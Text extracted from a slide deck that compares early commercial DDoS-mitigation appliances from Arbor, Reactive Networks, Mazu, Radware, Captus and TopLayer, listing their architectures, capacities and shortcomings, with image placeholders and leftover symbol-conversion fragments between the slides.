

### **Arbor Peakflow SP Building Blocks**





#### **Arbor Peakflow SP Modules**

#### **Peakflow|SP Infrastructure Security**  DoS/worm detection■Traceback **Analysis** Mitigation **Traffic and Routing** Routing management Transit/peering mgmt Customer accounting Backbone mgmt **Managed Services** DoS/Worm detectionMitigation Portal integration Customer provisioning



# **How Arbor Peakflow SP Works**



# **Arbor Networks**

#### $\blacksquare$ **Peakflow**

- Hardened OpenBSD system
- $\blacksquare$ Netflow or Sflow
- $\mathbb{R}^3$  Builds suggested ACLs and filters for placement on customer router
	- Requires customer to view filter before applying



# **Reactive Networks (netZentry)**

#### $\overline{\mathbb{R}}$ **Floodguard**

- 1U box
- Linux based
- $\mathbb{Z}^2$  Modifies upstream Cisco ACLs
	- Doesn't support Juniper routers
- $\mathbb{R}^3$  Spoofs RSTs to close incoming connections
	- Mitigates valid and attack traffic on an equal basis



### **Reactive Networks**

#### **FloodGuard Architecture**







#### **Mazu Networks**







# **Mazu Networks**

- Profiler & Enforcer
	- Runs on hardened Linux on IBM Netfinity box
		- 3U device
- Real time graphs
- Works by detecting anomalies
	- Suggests filters
	- Needs to be ok'ed by NOC to turn on filter
	- Some filters too complex
		- Filters cannot be edited before applying
- Has additional SYN-Queue technology
	- Sends RST to the server
	- Makes no distinction between good and bad SYNs



#### **Radware**

- $\overline{\phantom{a}}$  **DefensePro**
	- **1U device**
- $\mathcal{L}_{\mathcal{A}}$  3Gbps
	- Up to 1.3M SYNs/sec
- $\mathcal{L}_{\mathcal{A}}$ Advanced signature detection
- $\mathcal{L}_{\mathcal{A}}$ Anomaly detection only detects rate anomalies
- $\mathcal{L}_{\mathcal{A}}$ Anti-spoofing mechanism
- $\mathbb{R}^n$  Lack of automatic threshold tuning
	- $-$  Example: UDP anti-flooding set at 500pps for entire network!
- $\mathcal{L}_{\mathcal{A}}$ No reporting on attackers source IPs







# **Captus Networks**

#### $\mathcal{L}_{\mathcal{A}}$ **CaptIO G2**

- Internet appliance
- TLIDS (Traffic Limiting Intrusion Detection System)
- $\mathcal{L}_{\mathcal{A}}$  Lacks reporting
	- No graphs or traffic breakouts
- Doesn't handle spoofed SYN attacks
- $\overline{\phantom{a}}$ Doesn't handle NAPHTA attacks
- $\mathcal{L}_{\mathcal{A}}$  Does handle some Targa attacks
	- UDP and ICMP



# **TopLayer Networks**

#### $\overline{\phantom{a}}$ **Attack Mitigator**

- 2xGigaE support not yet released
- 2U device
- 1.5M SYN/sec
- $\mathcal{L}_{\mathcal{A}}$ Sits behind router so can't protect router
- $\mathcal{L}_{\mathcal{A}}$ Handles 256,000 simultaneous flows







